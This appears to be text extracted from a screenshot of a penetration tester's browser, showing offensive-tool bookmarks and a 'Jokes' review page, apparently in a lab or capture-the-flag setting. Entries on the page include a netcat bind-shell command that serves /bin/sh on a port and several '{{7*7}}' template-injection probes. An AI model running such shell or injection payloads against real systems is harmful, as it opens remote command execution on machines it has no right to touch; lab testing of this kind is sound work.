 Jokes
browser - How to connect
New Tab
Create gallery
[fd66:666:441::2]:5000/review
Search
ABP
Default
Cheatsheets
Portals
Docs
Writeups
Crypto
Starkiller
Online - Reverse Shell ...
CyberChef
My Pentest Tools
Decompiler Explorer
GTFOBins
LOLBAS
Back
/bin/sh -c "/bin/nc -l -p 41781 -e /bin/sh"
♥ 0
a
♥ 0
{{7*7}}
♥ 0
a b {{7*7}} d d
♥ 1
a b {{7*7}} d d
♥ 1
Filter
Category
Filter
Reset